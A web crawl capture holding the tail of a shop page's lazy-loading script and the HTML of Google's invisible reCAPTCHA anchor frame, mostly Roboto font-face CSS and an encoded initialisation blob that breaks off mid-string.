                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=9jnf17kp0vqg
body_size: 48905
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pHKElyH-aruNW-eIFLNmuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pHKElyH-aruNW-eIFLNmuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pHKElyH-aruNW-eIFLNmuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w79Gw605d8KswovDugbDvkU0e2NbwrTCmBDDgiXCoydpwqHCrijCrUs7w6c/w6fDrjTCoMKmSMKNwovDncOVw5YMGhx3w61nEsKJwqrCrk/Cg8KUw6M1wpHCnsK6w7LCnTlKwoTDmDxJMsO9KQhawpfDl8Otw6DDhSlTXMOYO8OZw6N1TsONEGRawoUTd8Ofw5Ruw4wBw7vCmUAhw73DvMK2w47CkcOOOF8gMsO/GxnDi33DhAl+wrrCo8KnwqLDpCDDhMKeJx3DisKhwp/CqsO6TQvClFHClFMFwqvDqsKFPsKHbcK/w59RwqrDuMOzwq85w5XCs8KPw7LCnyLDsWpEUsO/wrIQOH7Cs8Krw5fCicOTwrzCmVnCp8O1w4bCsjDDj8Kow6HCscKHw7N+Gi9XJcOKwoYDwpx2FMO2CxMmR8KnI0LDg8K8H8Kfw5bCkh/[base64]/DjwYtwpHDhwJ6w6rDk8O3wptVwpPCpnTCi3rCjMK3QcKuK8OPw7ouwrxrwqXCqsODe1BVTSPChcK7w6RCw53ClAItw7FFGsKGwrDDvcKYAMK1wqTDjcK/w4Mdw6xqNHNhwpEVEiXCl1zDuMO9CF3Cv2LDsxN/D8OtwqDDgXAPwoHCtcKEP19Uw5PDsMOOdcKhMyHDnznCjB4/wolNbD7CkcO1w4QgVk7DpT7DlMOwO2bDl8KgBihwEcK7OiR4wrnDvcOKX2sEw5hvQB4+w7k+IRzDgsKDwpsMJcOLw6fCj8OEAC/CjsO8w6PDkD/[base64]/ClcK3bsKCwostw4nDu8ObAC/CsW3Csm3CjVLChMOeQsOvecKva1/DkcKjw5XCicOmasK0w7XDhcO3T8KdIsKXOcOCw6FNVsOOIMOOw7DCn8K5wrouwqV7wosQw5Mjw6LDlMKJw6vCocKKThs+JA1BVFJ6wqEGw73DusOVw7XCmk/CisOJcjkwwrpVInAfw5teaFjDpj3CoCEswpxEw48UwpdQw78Hwq7DnAlmf8OQw77Dry9cwrvCk2XDqMKTYcK0w7HDnMKNwqXDm8O/w7HDtjDClEh1w4vCs1N4NsOnw58owq7CoxbCtsKPZMOXwoDDoMODD8KQwqBvERbDqcOwNSZ3BHk+OVt2H3TDt8OLd109w615wqMFBhFPwovDvMKWT3NTPMOJGHJ1TRlaVsOKQMO6MMKTCsKhwrMuw7FMw7EAwr0Vw69kWj4LBnclwrA/RxzDi8KPw7B4wqvCjUjDmQHDgMO+w6nCih7Cg8Oje8Kvw4gFwpLCtF4GKyUxIcKIaTYuNsOYP8K8UTTCsyXDt8KHAjxnwqQ1w5t+wpbDi8O4ZGQeG8KGw63CoxjDkw/CrMKgwp/CtmFTcwYPwpFgwo3CsFvChHbCmTx8wprCu2bDnn7CvCTDtsOIw5wjw49wNHvDucKzw5wDw4YJKMKFw5rDu8Oiw6vCsgJLwpnCj8K8E8KCw6/Dp8Osw4B3w6bCr8Ojw400wpPCmcOBw7ZJw4LCmEIwwpzCv8KQw6giw7cjw44rAMODQBbDvl7Di8KEw4IbwpfDr8OafnvClsKEwq/CnGFuH8KVw5R3w6nCscKIbMO1FgnCrRrClFHDukkdN8KyIDLClsKnwqV/wpwSKsK9wqLCgnPDi8OXHHPChykXIMKBX8KmaUrCsRfCrmDDqllyVMK2wr7Do2BvEmdgDh57RE5ow41OOz/DmhbDm8O7w7HCvEAkbkDDgRUiLFfDkcO5wqwBacKKc3Y4w6FsbGgiw57DmMOiwrvClRALwoVRAjwFw5hZw4HCnxxtwotPG8O9wo3CoMOXw504w7BscMOEwq/[base64]/w5k8K8O3VcKEwoN8LcK/w6rCu8Oyw483cho5WBjDsg/CkFPDi0XCvlERV8KaP8KNH8KCeHVTw7QcOiTCiCXCgcKOA8KIw7fCiEhQwqZTDMO1BsKUwrpKU8OTYcKsMwprw6oFVwZOesOGw7vDqjDClR18w5jDv8K0SsOqw5TDoi/Cj8KPVMOTPwZGE8KjehJ/woM7wpQ0w6BKw4YDw5tyYsOywo4vw5bDtMO2woQKwobDlUg+U8KTf8OrJsK6w7nDmXwEdMK2MsKpc3bCv3vDuXHDuHdWR2jDqz0Nw53Dv03Cilk7Z8K9w6nDncOvw7/CqjR1IsOzNg43w4Vow5PDkzTCmsKgw781w7fDtMOHU8OXLMKIbcKRScOowqEqd8OvBUEGVsKgw4vCscO7wpbCgcKQw7HClcO2IWtec3fDmsO5P35pXzgCdxxww7XCiMKkMQTCkcOBG1TCtnJiwqgzw4TCgMKAw791J8OvwpEedCLCu8Ovwo1BKRPDqWpTw5/Ct8OLw4XCkhnDtCbDo8K3wpk+w6oNXzQYw4LChSPCmMKcwrdKw6TCmcO4asO5wp10wo53wozDr0HDk8OjJlrDp8O0w7TDu8Onc8KIw4tEwpoBaUoTFTtDHH/[base64]/w5jCicOewolpw5/[base64]/DrRnCrX/DscKMCUjChsKBw7pLecKLJyEyOwHDjV8tw71gNh7DnW7DjcOEw4gZwpRhw79HFMKAwpZnYsO6w6woU2U8w7LDl8K6AcOvR2QbwqF2GsOJwp5VYg9Mw7rCnMOcw5swS2HCtcORGcOBwrfCsMKjw5HDjDfChMKSOALCqXbCvF/[base64]/CcO8JMOVw4DCncOKwpV3MhtFNHzDoh3DhX7Ct8K8w6gocsK+wprDn0o3BVfDlWzDpcOFw5/DljATw6vCo8OQBMO5Pmctw6rCiz8wwq5xfsObwoXCrVPChsKQwptZQMOcw5DCkDXDhC/CmsKjKTFvwpIQNGJVR8KfwpMtHTvDgsOfwoohwpHDr8KtKwoQwrd+w5rDpsKSbSxBdcKKYWJnwqciwq/DolcjKMKlw6MwAVRdIFl0IQEww509b8O9PMOzXQPCs8O6VSPDqXLCoMOTZcO2bV